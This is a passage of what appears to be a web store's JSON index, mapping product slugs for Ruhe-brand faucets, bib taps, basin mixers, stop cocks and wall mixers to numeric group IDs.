andle-faucet-by-ruhe":[65],"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kara-two-way-angle-valve-double-handle":[65],"zen-two-way-angle-valve-double-handle-by-ruhe":[65],"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[66],"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[66],"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[67],"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe":[67],"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout":[68],"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[68],"aqua-deck-mount-wash-basin-tap-with-swivel-spout":[69],"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[69],"elixir-bathtub-spout-faucet-by-ruhe":[70],"pristine-plain-bathtub-tap-only-spout":[70],"demure-plain-bathtub-tap-only-spout":[70],"eclipse-plain-bathtub-tap-only-spout":[70],"elixir-bathtub-spout-tip-ton-faucet-by-ruhe":[71],"pristine-bathtub-tap-with-tip-ton-button-only-spout":[71],"demure-bathtub-tap-with-tip-ton-button-only-spout":[71],"elixir-bib-cock-faucet-by-ruhe":[72],"pristine-bib-tap":[72],"demure-bib-tap":[72],"euphoria-bib-cock-faucet-by-ruhe":[72],"pavo-bib-cock-faucet":[72],"eclipse-bib-tap":[72],"vela-bib-cock-faucet-by-ruhe":[72],"aqua-bib-tap":[72],"rica-bib-cock-faucet-by-ruhe":[72],"liva-bib-cock-faucet-by-ruhe":[72],"kubix-bib-cock-faucet-by-ruhe":[72],"clarion-bib-cock-faucet-by-ruhe":[72],"onyx-nozzle-bib-cock-faucet-by-ruhe":[72],"kara-bib-tap":[72],"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pristine-two-way-bib-tap-double-handle":[73],"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pavo-two-way-bib-tap-double-handle":[73],"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe":[73],"aqua-two-way-bib-tap-double-handle":[73],"rica-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"liva-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"kara-two-way-bib-tap-double-handle":[73],"elixir-bib-cock-long-body-faucet-by-ruhe":[74],"pristine-long-body-bib-tap":[74],"demure-long-body-bib-tap":[74],"euphoria-bib-cock-long-body-faucet-by-ruhe":[74],"pavo-bib-cock-long-body-faucet-by-ruhe":[74],"eclipse-long-body-bib-tap":[74],"vela-bib-cock-long-body-faucet-by-ruhe":[74],"aqua-long-body-bib-tap":[74],"rica-bib-cock-long-body-faucet-by-ruhe":[74],"liva-bib-cock-long-body-faucet-by-ruhe":[74],"kubix-bib-cock-long-body-faucet-by-ruhe":[74],"orbit-bib-cock-long-body-faucet-by-ruhe":[74],"clarion-bib-cock-long-body-faucet-by-ruhe":[74],"onyx-bib-cock-long-body-faucet-by-ruhe":[74],"kara-long-body-bib-tap":[74],"elixir-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"pristine-concealed-stop-valve-brass-faucet":[75],"demure-concealed-stop-valve":[75],"euphoria-concealed-stop-cock-faucet15mm-by-ruhe":[75],"pavo-concealed-stop-valve":[75],"eclipse-concealed-stop-valve-brass-faucet":[75],"vela-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"aqua-concealed-stop-valve":[75],"rica-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"liva-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kubix-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"orbit-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"clarion-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"onyx-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kara-concealed-stop-valve":[75],"elixir-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pristine-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"demure-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pavo-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"vela-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"aqua-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"rica-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"liva-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kubix-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"orbit-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"clarion-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"onyx-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kara-concealed-stop-cock-faucet-20mm-by-ruhe®":[76],"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe":[77],"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe":[77],"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[78],"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[78],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[79],"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[80],"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[81],"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe":[81],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[82],"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[82],"demure-wall-mount-kitchen-sink-tap-with-swivel-spout":[83],"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-deck-mount-wash-basin-tap-with-swivel-spout":[84],"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[84],"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[85],"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[86],"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[87],"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[88],"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[88],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[89],"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[89],"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout":[90],"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-deck-mount-wash-basin-tap-with-swivel-spout":[91],"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[91],"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[92],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe":[93],"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[94],"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe":[96],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[96],"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[97],"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe":[97],"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[98],"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[101],"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®":[102],"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[102],"elixir-flush-cock-25mm-faucet-by-ruhe":[103],"pristine-flush-valve-25mm":[103],"demure-flush-valve":[103],"euphoria-flush-cock-25mm-faucet-by-ruhe":[103],"pavo-flush-valve-25mm":[103],"eclipse-flush-valve":[103],"vela-flush-cock-25mm-faucet-by-ruhe":[103],"aqua-flush-valve-25-mm-with-adjustable-flange":[103],"rica-flush-cock-25mm-faucet-by-ruhe":[103],"kara-flush-valve-25mm":[103],"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[104],"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe":[105],"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe":[106],"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[106],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[106],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[107],"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[108],"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[108,113],"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[108],"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[109],"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[109],"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout":[109],"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[111],"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[111],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[112],"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[112],"kara-wall-mount-kitchen-sink-tap-with-swivel-spout":[113],"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[113],"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[113],"kara-deck-mount-wash-basin-tap-with-swivel-spout":[114],"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe":[114],"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[114],"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe":[115],"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe":[116],"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"liva-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe":[117],"clarion-sink-cock-swivel-spout-faucet-by-ruhe":[117],"onyx-sink-cock-swivel-spout-faucet-by-ruhe":[117],"liva-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"elixir-nozzle-bib-cock-faucet-by-ruhe":[119],"pristine-nozzle-bib-tap":[119],"demure-nozzle-bib-tap":[119],"euphoria-nozzle-bib-cock-faucet-by-ruhe":[119],"pavo-nozzle-bib-tap":[119],"eclipse-nozzle-bib-tap":[119],"vela-nozzle-bib-cock-faucet-by-ruhe":[119],"aqua-nozzle-bib-tap":[119],"rica-nozzle-bib-cock-faucet-by-ruhe":[119],"liva-nozzle-bib-cock-faucet":[119],"kubix-nozzle-bib-cock-faucet-by-ruhe":[119],"orbit-nozzle-bib-cock-faucet-by-ruhe":[119],"clarion-nozzle-bib-cock-faucet-by-ruhe":[119],"onyx-nozzle-bib-cock-faucet-by-ruhe-1":[119],"kara-nozzle-bib-tap":[119],"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[120],"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[121],"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[121],"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[121],"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[122],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[123],"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow":[124],"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[124],"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[124],"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[125],"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[125],"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[125],"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[126],"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe":[126],"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[126],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[127],"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[127],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[128],"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[128],"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout":[129],"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout":[130],"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[130],"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[130],"elixir-pillar-cock-faucet-by-ruhe":[131],"pristine-wash-basin-pillar-tap":[131],"demure-wash-basin-pillar-tap":[131],"euphoria-pillar-cock-faucet-by-ruhe":[131],"pavo-wash-basin-pillar-tap":[131],"eclipse-wash-basin-pillar-tap":[131],"vela-pillar-cock-faucet-by-ruhe":[131],"aqua-wash-basin-pillar-tap":[131],"rica-pillar-cock-faucet-by-ruhe":[131],"liva-pillar-cock-faucet-by-ruhe":[131],"kubix-pillar-cock-faucet-by-ruhe":[131],"orbit-pillar-cock-faucet-by-ruhe":[131],"clarion-pillar-cock-faucet":[131],"onyx-pillar-cock-faucet-by-ruhe":[131],"kara-wash-basin-pillar-tap":[131],"elixir-pillar-cock-tall-body-faucet-by-ruhe":[132],"pristine-tall-body-wash-basin-pillar-tap":[132],"euphoria-pillar-cock-tall-body-faucet-by-ruhe":[132],"pavo-tall-body-wash-basin-pillar-tap":[132],"eclipse-tall-body-wash-basin-pillar-tap":[132],"kara-tall-body-wash-basin-pillar-tap":[132],"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[133],"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[133],"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet":[133],"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[133],"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[134],"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[135],"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[135],"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe":[135],"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[135],"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[136],"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[136],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[137],"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[137],"brass-sink-tap-with-swivel-spout":[138],"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[138],"pristine-deck-mount-wash-basin-tap-with-swivel-spout":[139],"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[139],"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe":[140],"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[140],"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[141],"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe":[141],"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe":[142],"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[142],"elixir-single-lever-basin-mixer-faucet-by-ruhe":[143],"pristine-single-lever-deck-mount-wash-basin-mixer-tap":[143],"demure-single-lever-deck-mount-wash-basin-mixer-tap":[143],"pavo-single-lever-deck-mount-wash-basin-mixer-tap":[143],"eclipse-single-lever-deck-mount-wash-basin-mixer-tap":[143],"kara-single-lever-deck-mount-wash-basin-mixer-tap":[143],"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe":[144],"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"elixir-single-lever-wall-mixer-faucet-by-ruhe":[148],"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"elixir-angle-cock-two-way-faucet-by-ruhe":[149],"pristine-two-way-angle-valve":[149],"demure-two-way-angle-valve":[149],"euphoria-angle-cock-two-way-faucet-by-ruhe":[149],"eclipse-two-way-angle-valve":[149],"elixir-bib-cock-two-way-faucet-by-ruhe":[149,150],"pristine-two-way-bib-tap":[150],"demure-two-way-bib-tap":[150],"euphoria-bib-cock-two-way-faucet-by-ruhe":[150],"eclipse-two-way-bib-tap":[150],"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe":[151],"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[151],"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe":[152],"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[152],"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[154],"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[154],"demure-wall-mixer-tap-with-l-bend":[155],"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®":[155],"pavo-wall-mixer-tap-with-l-bend":[155],"eclipse-wall-mixer-tap-with-l-bend":[155],"vela-wall-mixer-l-bend-faucet-by-ruhe":[155],"aqua-wall-mixer-tap-with-l-bend-pipe":[155],"rica-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"liva-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"kubix-wall-mixer-l-bend-faucet-by-ruhe":[155],"orbit-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"clarion-wall-mixer-l-bend-faucet-by-ruhe":[155],"onyx-wall-mixer-l-bend-faucet-by-ruhe":[155],"kara-wall-mixer-brass-faucet-with-l-bend":[155],"elixir-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pristine-wall-mixer-tap":[156],"demure-wall-mixer-tap":[156],"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pavo-wall-mixer-tap":[156],"eclipse-wall-mixer-tap":[156],"vela-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"aqua-wall-mixer-tap":[156],"rica-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"liva-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kubix-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"orbit-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"clarion-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"onyx-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kara-wall-mixer-tap":[156],"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pristine-telephonic-wall-mixer-tap-with-crutch":[157],"demure-telephonic-wall-mixer-tap-with-crutch":[157],"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pavo-telephonic-wall-mixer-tap-with-crutch":[157],"eclipse-telephonic-wall-mixer-tap-with-crutch":[157],"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"aqua-telephonic-wall-mixer-tap-with-crutch":[157],"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kubix-wall-mi